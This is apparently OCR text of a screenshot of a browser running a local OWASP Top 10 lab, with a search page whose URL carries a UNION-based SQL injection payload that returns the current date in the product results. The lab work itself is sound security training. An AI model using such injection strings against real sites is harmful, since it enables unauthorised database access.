 Apps Places Jan 24 03:55 3% 48% 0.0 kB 0.0 kB 71%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+CURDATE%28%29%2C+NULL+%23 Chat
NF https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: 2026-01-24
Description:
Search for Products
Search:
Search